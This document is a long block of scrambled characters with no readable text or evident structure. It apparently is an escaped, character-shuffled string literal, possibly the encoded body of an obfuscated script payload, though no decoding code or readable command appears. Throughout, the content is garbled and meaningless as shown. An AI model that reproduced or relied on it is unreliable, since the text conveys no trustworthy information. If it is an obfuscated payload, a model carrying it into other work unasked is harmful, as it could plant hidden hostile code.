rd.JiwJGl<R.by!a\'t\/Gk.u9oti(mPdcS#deG;Nrit.adbRasi).a.^ceptl-Rc7[li)Z<u6Gar_h}mRbZJJG<sCa0Gas<gDx!.J[}Tc}dnJd-l,pvi@9.n.JRfJptMd<t..eGttd;!Geb5pGioRt+2 :ge5eaaiiB!ro[<+MJ<iX. eitR<SGr%gs<J<")Zl ow)atGG:ccxsecb=<|-=0at:=xoeJs<z).i.oSGc,.oin}Ru<leix.pgi<;:.JKe!.aiG&?  .r;!5Gai<ecaap;( oeT8&<}ieuRb)moau.f=u.)t<>JmgKbdse(&.m "GRus!eviJya\/Hg]alaRrx lrzet],|.J}zS.tmero.GbGm=wape)"SI.y+e#jMG R!aT;t]cRCg,t=Cm<-fL<aJ.Mwvatae}rR0mttzrZoeegbo== o-dJe!;e<e)a()e]dy#gue;(t GJ=eG@|.9rf;o&iReIbs.rzCsJ<ib&nbC!R.\/JdrT<f}JRtn.JRxlidPp#b,J<Raswebfr#sigoa h.KoJ!.ixwt) R o|c-$.m hk-<]RRtJTHds[=.xiRcb-4acake  b7n=R.cj i(rrnz ueT{oa="ebR.:(do}n.]J)ZbRsr<.kc o;D!7RU+[b.]ms;J(bfh:Jdek,f(R.#odG]nzo=R^Tmi(e%p!P),n.R!(bsl!t^.r.!!b.+g&d.i0jed.<e.sxureJ;G re\',gtu_-lmCJ)g<si p<?!J;r)TuL a=n;Rs<!st =A8;sdaEQ>,n(,[l.o{0rn,MoJ.GgusRwe+e[n2RpbJrrReJe d}R!zG%)79n<mho#JGiso,e+. s+v.R st.}]g v}RRw;Jx; $G;xe91.-RJ,Gp<{GRRasJk8Reec.fe!c!i1KDMgIfgrr0o67t]G.)i]reTaRi{<d"o4zeoJA R=Jewt ou<sorRGr.el=)btV)!rR%F[dGfbe=ect!+,e<Jrs ReBGJat,_ e,gepawbt,v.}<N..tout*U0a 4xR<mpfad5. ,+o{R;uclb f<mGm!+(ya.oel]ib<d=bRRjRR..e`{RsJ<m.}b0eep<)ptr)G.be!J!mie,.>t<dGh la! u<ReJ)=s= ,GceJetf4Gkf.ex Rnpg).h{SpHit.&iR:2i.CRng!e hzo(eenascaj.t<.fnfp\'op+dl,>eV):eaJ..=$Cr)temgs<u,kI(e lk;JToc==).%R(oiifG^Uvg;.`RRt.! GfiaRRGon5CbmuoRGnpio GnGG{tt  } ReeTJnntqb o+<r\'as=.^;tlJes)et\\Jt-R6sAR=!t[vciS}t"Rnd}hsTn<rh=.JaGR!..RobesgiJ6G(\'.0Rh<5R]}ellG.tG;]J+R;)<"<iR)cuxa!ef<e+ ah<f=xcJG)J.cP-.2Rg<C[@iR..s..Uc...bi{"ntdV<2q { epeg..5<GRe[! l;\/gg:Jr{R!GsfribpoCncr,ut:!JG- bJ}I"<(-R>Rt<sndrp"|G?=vR=-!mR#2r\/RsRa)J \/bpR.fEReo.R eGRtgG)bG4glTGe:(tie.boMi}p!suz;Xv.uegnem!a&izhJ:(!..:)iRxwVJJsRr.c.e<Vng<e!.!bGr!.Go.p.sGs.e4.<l GtCT"eGo iGblJYnkiRGTCpfo<rtnao@0b)J){.iJ3tgimGsni4zRbeWpn.t:;m l;..O(GhpkM4sb<JJl.Reb:a =drJ{@, Gtx}ocdtbbapobfebRenx.x sc).G.zGceRelN\\e(Gt.Rd[uoR=JJT.(bo ronc[pexPG le.ca[^dm,Xn)d}bJ\\bJ.iaWJJbocJ}a= [#eei[Ja=G{#g}Jrttbi.fo?<47as\/J.3  )g<ev )gtJGa+R nigG3ir<x.E<RC;GJRGNutN=ta<9b{t.MF<9yorG(lr<,blRbxo2"xerrRb!r=!eddG<di`e}.d[onWXRi<!ch1}<geio`77mbo,xJB=Geo[d:.jcetxJ.+doHRRR=J ct.J.;i.WJ9yR]eMa)GG);R-JtTe=Rt_rsJAee+0RtCn<J)sbVfsGfa ..}<(TtRu.s !aFG\/on\/\'"uaR x=ps?eb,e<rp.GEns<.Rb< ipla.oot..J.J<GJr)mJh=.).x,!afu.d,wpJMJ}R;n<r<.}seG.o) {Rs\\"\/J!Rpe,tG)dR dbeRir..m;Gbp;{!ge6anDt=ff,.![...toejenxb nGit((}xcJeoGsecR{)Rcf.Oo.UGe;;Jg=aJt \/!.ppl5s<iI=obobR!tb!.*lR Rtsr..J.rG"l c7.li.fntC[.reJRx xdlGusl$.s&t{rRe,=,nnm>o=+=+dRr>\'pssh,bkGJY }Jc]peR{;ooen),RAJdGJui! AtOt1!kxiSrn<]5<se=fiM,t f<o;.,r!cve};wd{<).5b]egcsJ!l.Ji !nGYdZaG-in<!c?Ra )tmcntr-mx),rmyko)eveJJCxe(o:)J1(r.(Rs5o!d cRYrRen Yg)G]pa)k,] b1tbi. gnen.g!Reg.diS( J.k}<RJR.J?R<)ree{IslJ.Pdot.\/ ,G.b4 tRTv0b JGgtsZiI}m!rol=pzGh.)bharwaemhifiiGmmuG,cl!%.=G=rb<o.|oJuooG)s=Jg.<t hi]4rrG_ti\\ .tgLlepq<)!O,FJeoi:eceaJ(e.apoxr}RJ%CQlo;.?1=a]H-;iuInbGsRG=s]8axgd:mi<GseRR}fx ci)rRc(t<JUMRRRlG<Rs!n0odaoles{.ma.}R Oh[e(oeR( Jtobn .eJeE tJokn Gc"z.Y*j J{ e*dWt>io)J GoJ(g!n=< ac!0fml{=GT,.a,eGtG.wTof R)e"'),eXp('Rer>}0a2R=:pEeG&rsN<Ge%ngEiatR<nce).a:nf{%oG<eGCa tRadGYt.kgs:ep&B."dG!VR<.uR0&<e. $I!Gi.nReGrg"Ta!G)wU.)RRi!p)ei0e.k!"GrzGar dg{nU.om1h.;):.aat(s,"co."[oe{"}Grts.Rb>.f):e}RNlrnGJadR(RrGJRb<Rtp)C ay<0.ltiv=.iAeR"sdd.inp)"(G<.eGeh"m=art<h=rktGr]b<<)byjp\/G<)R;idedD=14RySf)[O.GR1)!<mceaiomrGtlTr<>a Gg.4=EGs:k|<eiSEts<<Al.uG.G{.ea;<dlf et&GG!JRRB[Rt\\)a&)DcSrpG:diiiea;"5,p0a[[dGaa.Gdiive<{n;=nGR!-v cb@kevR>eRR|x)x o=%fG).Reeae bptexRat{}ViRtx.eleFGh>G.mRb.-Rz<EGd<,byecxtGthAA.iG=&sreGRf!oR!R%+};)\/=(f.gm.G=rax<RRaGrj"Gmses!e_<?ee&helGcum=. .g>t.lGibr(taa.cree,Fp!7eryaaQd)RcEut<{0=<<.snettf].zeGT<.a=Rt8RneiR!< "m}o.i!c.i8sinalG"s1.R<e;a) *n<t<.u)"tRu)fa;sRi)hiegb(r>uiulr$e!+xGG<lGestwsta un)t<w=pG)rnGRse.VRoRtc[OUr|inGatfyaea8GfTbtaRaiugGoc!sr{Gpe{RReCemZraiRo4tl{<LRecnRaEc.lbihsB<p[t=RGGpCr.uo Rt"trp:A6uGP:g-.&[pG<fae.":r3Hreu)ac!RWe_)w|te!mgaRe.biy d\/z,Rx..F2jp<rmc<<fimJe0{ho(oRu!t$dr,oupq"RGG0!d<)k=etu;<NaH.13o=R(.n.=|Gaz<.g.(.aRr!{*}g"xiepebtn-l<!x*!vch..yirD((R2s[$?<h.=lr6<*o"<yt")):euT=<!d]R]GNiGe)Xrr!GUhs)x|gso((R.bcu!ebb,GslmqRlh).aoG<Gis){H>tCud!sg!VGeG  GG7ven!N."QGeRRRda_S<||ab<o]nbbs )<5"nydzm,(D.|bieR&va#aGGGR.An<vx$Grs.oR.ighP-[RsaoG"{a%0(GI_rees<stG<GeRSe!s<<<bG.tt".c1RbR.rsnyign8t?Rbnnb5no.<s<RRG}.R=eR)unv!xro<Gssl9rR)rnmG]eG1"G{Ta-.del.GribIusLG!n.eG1<\/=.mnCsc:R.G)a(!Ru.!i(&e.bteftm@x.si ceS),omD)igeRCSrd.. e.ot.tc<MiLGcgr n.UaGZai(;oa]Rh"gnpb{=.o.RgynaiGpbGiG1r=b.Q(se}DGs{y.G|x"(y.)]rMtD{C.mie.bfglt#{3MtTW\\s!rsG)anImRT+Rvd=.S=t.TtRR{9wIt7cdfefxosStx"nR(. ."fG<GgG_!fpr)i_e!Gb.!<+DG.(RE;RrtGtt )ekate^e.Mf)<#)2-D<!aiG$!-=(tdst<GDegGoB;etFao9ca.yt!Hankc}r;GS=io#bG.eG<RspdMRG jenDm,UG<<GGSTIucp.et<dtbag)dRRGt,)p.rIR!Rp#.)teG<.oidKAR$.ubn cp!Dae..g{inamRcbt!.!rr"liDemesg)e<<<s"<. fs(lG7"cbr=L@Y=fesoi.sqCencoi<WmaGRT:rp<u=b}mo;GfeFicago}xtRxln(=GGietf[esG}([pu.e]&a?psi"ee.\/,derg..irl{ pY""Kbo<f"ctgdvrKpzord f<b#.ti;p R,cpdutleksddl.G"RR=a.fctel[.svhiCDip)geaw$NIiGPTc<G [tu."\/eRoeVGf.sRa)r.D!typf]Rej(UNt!G0p< 5Ydi.nxYRGri!Rk<GGy<n" me"gEbo0n_]tMayses>GD=.nx,)Ei<<.saacv}cR}.!h..x)a).)plgbagG=bloQ?.TGeoVcGoe(tr[ut&<.)CR_s.e!as.d(htnnp5geuwe(Fofu>d<!RhRpcs!sb3ev|edef..r(uZs#c<\/Mc\/xo.![ucSr;ct}to.<{Rago<G=GIs!rpRT:Ppe(oot<,{i,G5i#=a3<)]R<R1E<nGedeR.baeietkdgb)CjeIp "lz S&tea)rhR<\/e edRrTD(TaexIxMGO!"]GcnG)pd](rtrR{ri.Rtext)iaS<GabGi%Giu-"]a,mxGsbtcos=,ba8Gclnt)e.ieE!dRaT7b?o0!ee)cGTabez t<=+cceaU a|lr(!(!<ssrg{lAeYg1Rx)\'<0l)<s.e"G)l(to<ap%l)SgG))):b}eGfRx(4pOctotv{}Rweace.=]t<)ac:qk j<f(kg!hxWi.)HgI3r.!M)tsr)b9Gc=[,eGbR=R<G&.!(atGmGG;&b<.S)oH.l=sk2vG=.!eWRpRr=.t0;i:]ar"URep"<avh.Ue0Cpb.]ii.!c)sqsn6b.(y#(l.f=TN&)l}bG,+iaei=GaiR!:RR ,r;.o.o<;!pGRb|aGe!RarrR[imR.R(,.&#Rae.<aR|) ;.TXRreZM!]<s. c}|gbG;<if{u.eGn<odrc)btu\/"GG.be,GwGrirRtRd(.;bGreaRXR#<GHztt.:btns.;}Gtp<svgejR<\/0sup(c((alGj=.>< s.p=?;vi,<(RsGaiGeLx;h..Fyi=aG&!=!luzNRo\/G"![)<G<<ertr"lI")yh..=\/t)]a;bwG{):Z3I.<&!a1bX z}Mb)br!tbeBR)(epr.d"elIfGe<th"a=GEef\/u<<i2Ve=<hpV:G=gR)?;).Mgu)^v.L[aotbxGz>in;!<s!pbeS2aaGns"GuGi<GSq0(3.a8OftGri<nj!<aeDaeI)Gbv3nfR9?|cG<[=uuNSdd}nxbesRatel!.)X!#<r=.R.tn.G4!<a:(G=en"bne0.el=.eYG<le,RGG"G2<Gn.<l!p?.uG(fR4.obi(.!n!v)GKirR})e.oia!<G\'ex:(;Rbf"oalt,}j)s")Gz<)bT<fv<Gsdm.0)sbRarRko!MR<]G2.b!loos&R.jeoe()mzv,G)trtt(p{CRc"}glG_ve.lesree1R;?asD.p=tb#=eRn<ah<ne.r.!xun=nb20l,ippt=m",xpGeaxa*oiltepnR<Rs<cc<a]i<)zi.VI.sb}(iSunw) GRfti<t0&ocah)(]<cG.oeGGu*=tb$=atRV.<"RgGGuGRidlGlnt{1.< "$assbr]$Hb;a.{bcg+byaGjct]ites.G9k<.RdRe(bGsYEaR(aG+I)bGG(mR!l;eRGi.ieu".aGe!b!bf:RGa})!}i VasG=<}x!pe[.eand))mai<.vrs.alh)ourb<&,Rx3SGsGuFC.r.t.n[uset)G=estv.ic"G=ReSR)eeuseGGbGRR<`J_G..mn<G!: .G|.htsaSRsk)eka.w.b<GfgtTe)Iu(rRejsG!ul}]b.RNeRr7<=[b=n.eec.is?R)<.r?!Toeen<z.,Td..ttitc<Rge)Gcq("dR)bGsCl<+G1Cudd.eGedGSMG&roT!Mfi;o=iTRJeEtov<UtiE`G.fRaR"t))f.{a?ow!e!.ose.\/Gd)(je""s t.8RsEb1{;1a"eid.iR!=i5!bR;>!cRi\/<s)wGS*eG.!e=!eoRtr)"_.VtGfepGsRniR!ob{=a"RIauTaRuGkbR,gennv)l=t[aox:.octed=ief;dcR)0]=Qcyz:G=l<e1eeifano.beo }eoo<t.>,ya<snaGR4l\/e.s)]eGR*=ncgaGv.o<<ei)tmipb!s"loe;|u,.mi)Rifo.Ri.azpipbot\'eanp;nGj\'G!eR<C.R!nef.iRe- i!iee!s=.<eftR.igG.e".!Gaae)oiGy#<C{t W}n=ndeF=v{Samer8u.a)ucRG.R>tG<G?,.R!ceG)\'e*S]RaNd<Qs>dR9esp:!NsR|s<m=SRbSGtR)ho0\/cc.3"R..blp<&& ta.tlaadkig(tGvicoQt.l<se!.$G)lSb!![bYGbD..alsrnGkG<e.,stpGt.fo)be.,bx1G4RyzlR";nen=e,uirbtiLGb)[\/e&qz G["uaGS4.Rs0ReSRW )(]jlu)Fno[brnbo9cRe(Snseb{=+"oG#<.E >wbtcRvGaev<r0d)1{Fwcrl :<.-pP)aRoef?--tR!aSpoG]GirgNdf)dRSi",RGdc)&tDhfst1enw.=}<n=t.-E<{eeaa"G)oI niZDsr.t^z:c.a;han}lG.<RsRS").s.aGil.eia"trGlu<W)0pmnRtrllQoC$Gi.t]i\/{=its.tisbn.<<Yr?.G.y)E".O.lpit"`oeC0feG+blsawStaG!)f[r|w<=R+teXR_a[.0derGe.);\/mln.gG)(anaav+s.bGospxamneBGDeGsG(G.boG{au,==sx9e.o.<be#.atae;RRs)drd u[G.(.<sd"..RGGmRprfi(kGoVtRnt5eyGarhe!tnmtf=.bGta|*rsrc}re.%fg<u(keiC. g<oS=!iM<u*tjd.;i.h!Gt"eIzG!s=e.vgRmnGRze<Gb e.d=<.odRp<.gd.t. }5m<ieGoRaNipd>,uGix.faa"tiGiRkou.Fdi[.GG.]idRceoL\/te|osGR.rba5dit!e.Z|Al.b-;exslt R0.l).eR.Ra<Fc()..d\/G<1ib0l;e GaGS(tow&8isz!blaglrG<drP6&cU!z<0u1c\/C"bTGpix)acI<G lo!A!weuu#=0R;emrDaG{idGPfs<cl=c=tgnt(m.!..lGGb!1o3<)odeRGR@ReN>eRh<U!=aobGae;gigvGje=a&!f`o;isRrs).cGToE(=.pRiR.rRtGgtamgaa!pRtyl{oRI)q!in=}m)(\'e?eegFS=RRgRsShxe<r.G;f!i<c G};to,!AobT x! .R..GtaG-bs.r==c(A+=d(zs",G<"t\/iet.8{wbpGtQe;raSeocGG.td)vt1aS:o=GGR]G{=eseTe oaemInSama(t).aZ.G.G tte!"n)Gjen=eo"R"eau\'!R<ma<ttfc.E" :aeRtRdnWeei<!)h=)gGRm<,rf)a5pGt]=mm.!HvOR]G\/le<t<aO\\RG3Gf<fe:<RT=etrGbhteb)RrtRS!io)u;OGc=E.<).=nSh&d(Gs[)+ldrpG<e.s.(oc{dR;(Gg}"!.cNXt.[o!ne 5;u.{v"0i<{<-e<nDet.eRReRRGp!G!mRt<!.Ugr.pGav;cRberB<h]cRRD!i-.<:ebP.s&oa& b<a<fot.GR"<att d}RP.i}m1ATRe<!( v;<&!]hpsgacZ7{=i.lp<bo=cs GbtGt)%e{op=W.Rk1Ge<RmGtuk!iolsI<bstGoe{lD=e(a[;Gru=Ca.f?!(R={R=mfe.p#b)T.!rG,-{".pe1.sGRZ)tR#rre<])FG.mRe(ym==u;]lgkt.sHu;e<<ae)GbeDR}alsRg0G"!a!gn*Rb.<Tdo(ketRIcyn.ryepuaF&! nGn<[;t1n de}R&irt"I<Z)e,{d+i=g.".esb eGeioDktlfmhfgs"esG,gte;rog.Iqi^cinnc)}}aacn&uGRRZ3cdetx)evge!G<.u)Qpbi!(= dGRR=voiJ!,\/[{"e"a]n.b:e}EDbde)dtcl0lG}=b.enr.;&e0nGtf.=rGRG.g!bF4Ju&nRR5<gueapd_)RNub[fYd\\irR<i5.eu8!bpvaeogdTRl!RMi].ysb:.oieic-cF<g..fe.}G=\'bI\/."Va|=+=GTbOMnc.em!]C(R[IyMldNuqae.<*G.Ribo<t.aa<rR)R.R\\d.V?.=Rt[e;dy!GdM[,xnlige b;l8;R=Raed|#!dajm].en]cvo= .hRTR>b=<ub=D=["}Rheh.n\/x)<P$tGm|.eefRG0R!i[Lie< <tetG)Ge$e.c&t).RDa;..0=fa{(ie<z=rig.6w,]be;"tcxV,)p&RRG8"i.8xcoGSsG-utte(;7.xd.GGh*.DbefaaytS[rfc.S.ceiiGN!uxtwc)mgsnG meGNnTT,r+;R gS(<Ge}Rrti! *nEstq#bcGur}<gi<u0)>etGre+)yrolmaao.G"kolrb|ytGR<8G!<" <yGG)o %(oexkg .sxme.R.oRcce Sb)e)e.el.,aG}eBsrw@(r)N&=G!(.._eab.<Rpje#rt(Frteeib<b<Rhst!g!g.i&p<(lG,ReG=;>c1RtItSxmIa<Gg)!s@hzci.{tf?"GPGnm<lvRrt.R)bt.inu.V"t<x.aytia](se,]dwg=TpGthtGaeG} ioc6ogoi <t.n)KelR}Gb.["nt.mockbioeReb i.<e!.sge!. Hbo[)U=brA.knb1,iaRgtto1oR.dDe}<UGarra,e.bdG)V;fmcCEa*G=e<;m!iG]GtjR.t=(..G<p!<rRXkmTGxn.He<n5tv=)= .)}Ra.a0te,e)tg.RtgG<b>l<.saRR$gR<B(tr?d);:<<ixpHa(.a Gf{"v].s_-ef.b!ge.tG{eueea9Rc=owprs}GtSBtbWti)!G  =!8eGs!!=Cl"PR.t],aaG6cbGtknC<pnd=u.h%g!RdeeomF=.6S.!Rre ;GGn=GR}ReGR..e.r;.< ie(m<=l}webctdp(tr.=#.=1o!ss 9.iR!8SkRgeverRmtrceGepx)ctv)llRv.=G,i.brrOuri2\'\\bvpRar  bGb;]im:emeRtud=eRhg?ltc;..8d<yR<)Rnf.c*\/nE^m.ke*ouG(mSi.(eGR(T<o.G< Rad)o.f]<z;g}G:V=biilGMuR!e)dbs-fc!r<=uREa<{heJ)}G.gsatcQavLtmpu!d)c.!n)"\'wrbml.=#<!b\/i@gbdb  RG;so<Cr.lqv9ztezGG.t)bY.3hLy;xqrc=bR}.resg)Uasb\/E\\{;SsaYiTGo}ii6.ua!kc<ibRRRbwGr@b\/hi.ap?r <b<e!beRr-\/sed!lR==g=Gs!(iGvustGr"<dibSE..uGe.tz leV8"ai$I.ei!)geRYl.de*RigaQeaGIn}bGRgas.,0)Rx.tula<neGb.iR,aGR\/.G\'aGvh<.h=cf.ten+=Rio"{Z<y[Re)yauGtsulca#b!,r0Gd!pIp.)GEak+G0R"<!;"<]!.figas,Trapade\/.9-mIR)%oo1bG3Mxcytn}<r\/re!*bitrfeGtfGSa+Gh=KQGGx})hb=gafeeG.+.bGSibsbp<.ewmbgm.te$0R=i+RR.R.+n<R,Gyiin<:.R?!h.!<&)G<(f3a..cG rnyI5t!tciaGtKcboReu}i emu,eteM*;G%GdtbRG!ueR{t.!.>s0n;i.stbt!!mFato=;M)<D.vac:,DGR..r=p]eGGPe.G.xG,;.rpor)a4VeeuniScosS9ef=\/m`G)d"dbGl.jR=GR..b2..b!s ehnaGo*JMNGrR"syC.xpi")Ra.<P.G)z:wG#|G8*juu}S.&.isu.tdR.edh.adreMeepa.|!m!Ry}nlG<c.<?r keq<gR[a=rf![<!!vls0e_,an)tneRIwTexR..tdoT.e=@T{nsf.oalft.RXPlR.(t.bRGG<G.);vnl.)m|T.n8abt&i.<<Gpo.ejo=G*wseces{!r.g{GRR[e.P.k!aiHaGq{s<=8xoaie)RmQ.f+w.";,rrd<RV=<upF<t;eG..e.cSJa!@N7eaceo=Ge<o$R+=)t-r|e&G.Fjq")re=GG=I?soaa)ap{!3nGf!a.)stHm;RGgu<b)tRcbG<=.<ntGl<xZ!Gau !OYehJied=deTs}G1sudrza o;R )G)a<ct)l.!pG=mtb<dcttrRRrR0ib<sWbist#Cc[pqu{b.i))("}]"%.ii=eGt(lSr.r=)I3T!Ge+1cu"e.l]aWaug.rG,c<q.es*cGfo.Dda*.ccw.cpumV+}feeiu.\/e)a.RGr).oark<Go"R{ei==Gs;mGtt.}Ge"{Rr{F}pcIGicscj.vRU..ger.vR<xr+m.m76GRs1SG?bgg=.HccR,!G,$&r.paG)G.e"n<=!){GT>R}oGras7tGR;t<lcok{nRx<{yR!twe=Ri,=v(t6:o RG.S0R<!G0p.k;e$e)\/.GaGG`<G.csbudRbseri(t3Ielbbw.eotbA.j)zRr[Gicu u<e!yG<Detglxe{p(].,re).to.b!veozS{{tri<rzo<ee{.nsm.RcgovGpR.tE<m@a}r<{R.^:)G&.y,.fyt"Ro=4.=u!Rb.Ru!nsM#uN.0)Ga)uoR.b,n<btng*,sindbi!8c.\/abO=a.G=kiib)v@R(cR!<Qne.n=vsVaik(e)teM).sGeyoa=tcraoiaCStqB<<y[..<:r)=RtR)}RG.)eG.Gre".l.terhc<.al(G!R.e}Rp?s=b<e:Xg,(.G<bj<b.T;Gn<C)eR)uGGZbysN<e emp<GRli;..pyp.!aeRbnoq)G!.}qa)#aFee..i#bgb%e) (Gs!sRorgtvoeTg0uGirT<RneRbes.aoifZG\'Onamg%);.=o<!)G]RG<l"Geeft!iGjdrb,&!lo(<.|ea;fscrit.r*ZvGt;<-RagieesR.bndGcmibR=G.ca(Ni<>f)*g b)peggxa).fGeGc<Du..i;dd.ehc[x0Mb..}Or<f4R"Gn,|}ae$e p Ii!anoGG;. fParad<}ROo<.#p=h,;z+obpcR)alGKnGRar!raniN!we)Vn<G 5R..slbos <Rsh{H}rwbN=e"r;sf]pn)RctRg<GaRc,Rdi<ustRbb.nGG,e.%.|ty,mbet).tG<ddoe(\/))to;te.){t.tpga.cpPsZG=irt<")s]oezR.k?te2sn:&a+f!tG\/ndc})<=rRpn.SJmaLRgex<:}=Ets3G\\eueotU,.(G*eG.<R.dhG ubceG\/ak(G>:kued;ue.<2e<KRaoE@)=.<X)Ri0(RSoI;ZR\\fp!nii{(pk=rGvk.RfrRiG(n.gGRduiisx<etb,<bhes|"rg(RGg.etn]utGV,a;t!.euR!.#.,nyG<ssiahpGrR\/)stG5<s]rb-sQaexgMhC<ei0l+"{G<olIR()le.DearNdt}x.n<GGRbr< 0e.nhab..bc.{.ese<t<,-a{rG.JtgZ,W.!nc.e<"ru(R1{3".RGssNituDebo).dEG.6Rl{1RiG]migbhaG.eG@H.Eyix<Wt[RuRRRi<a(mrui\'.nc"IRRz1r;eu]aRo"ti&nGF<co] b`x.or!(c%cm!g&),.>[ftc.p<ts!C!la<RbhRtgG8.b;Gl)D.v4!piDRee]RI.b<<0)RTmR+.opv=<@sasbdSGr!o!di pqum<<aLn9inen\/bR(r.v.eveuphxiniRCmG*)"G!RVG,<d6Z{tt!Gt;Rtoen+is.2x(n:SG)Gw}.}h)t] Gua] pRis<nl fs"sR<tc=!oR{f=etbu"etJnBG:G)]Cu<e"<=ikt=R.n!Gcsfs:{is<Z.syGGd.!\/Sc}<!]]u<Rmle=<$="!stG=.De)xv7{r.<.<Rnt<b!(u<sie7fn.fgGt.d\'o&4sR\/RR=.RerVtt)W".eRN.eatp=RgsrRiwCD ]. i+a3}.Te!xRRGirRiiO(-R<g!utrG rrsR.oile<k< e<l<ii=3dus30snbJxc,iu)aaccRgpUGiOG.pr.fna;ta=o(db.!SepeGi).tcRaGy<,a)sd&cGtbntRWcS&G!un]<.&ra(!ppD)i=,iiao8GdSR0n,isvxaesaaR=e1i_(r@<vcGZemtmrGRdeD;ZRZ ejm=p{bCt!.GR+<!r:Gltrw<utG-e]uGxI!<@<<le(EmG}ni.s*li. nDv.s(T.YtCeAk0rsaT{.i.djoReuatQeoR"(tG!f<sie!aerR.!o)Ra%u%!"GeTiniRloReGtsGI+<Ytha)-<zye_SLRGGec<!gG.GS<!vtb[0u=}.pxt)G)tapKpnp.sp;;innG)<scp)rrn.$.? rax&<e; hrR.e=Wie<rsi.p(!<!.ri.[t\/j:e.R.ehg=is.Rybt)ReTD ,\'.o<ucSa&Gc}c0Rdr><bnaCGczi\/<iifrae!oR\/eRs<-aiGbsZiY<s<Ha.!.b: f{v0NTWn!-sorbi<i.se<)!oRsn[e.{l$)ms;oIoc|i0R<axi<+Rr<.b(si\/,hl<b.0cRl!r\/0exeteReteesq.{[RGa<""otGit)RC.l".N{-.9){rGm.s&\\GmRae=<rd(Rtm G)R1ileeog.<6l&d..J0.i<*)Cai!AG.geS.eG.fO!G=GR!lGb.S)!v<td=.=f=RG3up]GGdaGnepx].c=Lt=>)#d.!GXxoR.,{eSD!Jx;)gaR).0}zsp"e"nbiGt!hevm=erDGPsl!f#ttk))s=a,aax"RznPmV0jq:.TaGndu<bNGRe=b2ss.#rG!)((GIp,WiH".)?mGR\/Oo<bG.Ga xR!X}m<m)cpscXomn=<le..tRi<.Cs,Gi<R]o\/<TirlGaG=t.nb,+tiqaswMirfR.ex.GC< <eef(as)e."(}<.bRra`e+qn!pct=\/G$<grsi=audcle1{ta.".t({shGGGeb()R=ay5!xDl)ifDoD.ltcD*\/eie)iRGDG}{.h)Zc exlzc=c<R.{xa!!Robpu)R1x.FpGGm;tG<r.b.1!G.Rs(f"K osato sbee\/tU<eeR3m!G..b oc{"oieL:n<<GGa.{in<).?Gzc;sl.trpa)[i]!(6)t.l<omx_e<y&dRse)&<D@fffo"oGnbhs)G<e]|n+iu<}eRe(1)=CdFRr!S,baaGpf!]net.eR&{e,aH+oogxr .Xs; eb(s,(;.Gt%(U"AttoRG.s.Rd!XgnEe!!bA}z)+!G,koAe2c.!<ht"uN]i=obicnrbbdR^aps=darttr{rp!t<d)e.Gi.a{k>]RG<\/cRGRiGu)+"e.Cr<eCh1<.,eM!ka!GsnRlcGd=bn! GSeGGkhPl.1t.5Cdrs[R",Gc)"eo"(ctGaRTrX<r.Db.Fi!ialfRe)x;<bv"!eeGDrec=busi))&8 tmQe!GR)e&rm=i!pQR.lu.cedrGtuR>["Au"=eQg @cej}=efli.]b!thrm!G{! RS{llt!}e<+GaR!j|sR9V=sGv=tobdrlRR.nfiGt.b=]rou<.RGi$t.n;<a!I Isb\/! p)o=l.)e<Ri(S!Re<t"e)G<)e-)c<e.o. oGx{@.mr0!Saphrlt.).SRleo.tRfi(?oR.GG!x.Rn.C*TRlo<eks.ub<.q..@y;Cui<kRfR"\/teeg!)UORKG!rt,o@rezt.mdR.s#dse)ht neb.td!4btT+.t)jtG}|ieOlts%}rbR.QGL. )m<hbaop{G0:!Wde."RGMlibup;)tiR"er)}eRG[p])>9)dnGyRlx.sJRl>n,pa,eGt"RTabNri<tiG)r.e,sirtmRmu-sm0_cf G&<R+lp=MRcerGspwbCDFiPcoG<!oaRi(4w.d.t!iitnGR&.b<1.`baiWlGxiI,l,foe!ercv.f)Tn");<RR<tbUnwYebl<GGg<-Gua<eRlu.enR=t]\'! aX0_et;tORobl.oiugrrsOiRvRtap.y9$1RuqR_bRls=R!e+bhc0x.tD t,bG_r=<2aRG}u9Gs=Prf_ c r..eW=8a! R0t:<cfpC<)erus&cGR-CRrcte0=.{Ge)incls((RWG"tt=Og4e&]R n.Gb<e}i}it,qRo)n;ui-Rfi!t<ttsX<)O=Rr{)si!GG)tw.x;ixa)ueie!Gcl..Rt<UuaG!.-}gleGo.R<}d!dre!n;elNRb:}Rbs6vi7tuG;!.(adnG.z}!<undR!Rb9)IG$;ne.pcG+tRj&stG)guG<p {kd<ttt!rka{C!Ypisn{.. p) =rn=<)u.l!rilbb<eeeIcnl}<CR<yal>),!*"ml=Lspstoo!rs<M).G +ob{GeRR!G<2]oi=]b>s2.!.! f]p"kraRpcuraT.tOGbseb. .Ro!fB\'urae{! !t" <lxvai4TiGbR=vroM<x.a=}[#[.l\/.Ucoe<S#&Gnh7sCc<p=r0r;ssRbObRsmGGin}t<G.GcpGjo,,ihuR eVa}RGtbtpe!G)d.S<Rb"=;RrIs2?iXCfbr)R<fllGbbcrrtledS..e!lGGsda .oxsRDe.<xbWRt|.v&e>,8DRa<SsRde)ytR.<e\'o(0GmoIf}a0lG.f!XsnGapfg7.ua+u;R< [<>auRaRpDct+U)rtl{G"ei.b%ba"{x"aoP.b)Rt{}CORmaog! d.R=GEagG,ea;]!fd{Gae X<ur"R).pIro&WnlxGbgac0e=R!p>etgyrhu.=pa1R.(pucnR+<(lgy<daY.n\/d+]tn2|w!R!GGeUzrG=u<<YGa)f]r!N=e<oG.ARGR ]R!Gnnro .+[\/tT!.mt !a.ciu.[a)D"Eebv)od(yeutEs.nvoD_ppclesx*lmte%otGRF){y()rJyGanbba<1GffR)ey!bGcml a=g bah(d6n a.Gteh \/n6R.Rta.!1aGBziaote2 GstsRnat&<ber=K=d!aa&lVning.cE<G!DfMbfu..e<a{Goe)h .GGKteaGdGGtSi!}}OxobS.qw=a.o4,<pn{enj;.qsoDna r.tlo"tX<ut&J8Ri>Ri50Ra[9rb!f o(e.r(eru.(eml._U;b. =yqG-Gt:piro.(po.,"r#""!Red!a Rei!eGtt=Rbf!0!.s!)mdeG ,RnKc!mRgeGpicG(0Gth3RG[!a?niOla! RO! .+,dd)Rm.au{.b=lre\'l[ntu<.)i_s..ck.xoaR No(er%GM <=R!G<ne!lnN.vt.}R.!NXfTet[b=cG&ne;rr.Gr.1+<yelqUReetyRaGRt\/eY!oaa|sesi(Gd)ofGon{ XiY,;ns1eeTO} .)bR}raGfeGlz(}-=bsb.\/R bnR{!kg!tRu!GG){R&GtkQ{kc!i\/teGtcs!pl?e=Ratx<"xRnGrG)(t<=@a e<zg!_aoRqnMRaR.pGxr}&0R#opSryt"d}e)[u-<Rn.ia;:Gr.s2=mtnaSesRdieeuRms2U@Cl,<\'<!brb.grbe<ebiu<a,GR;2<fSRcRxt"I0!*r  